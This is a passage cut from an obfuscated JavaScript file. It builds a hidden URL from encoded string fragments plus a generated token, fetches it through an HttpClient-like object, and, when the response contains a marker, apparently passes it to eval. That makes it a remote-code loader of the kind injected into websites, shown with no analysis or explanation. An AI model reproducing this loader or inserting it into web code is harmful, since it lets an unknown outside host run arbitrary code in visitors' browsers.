HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};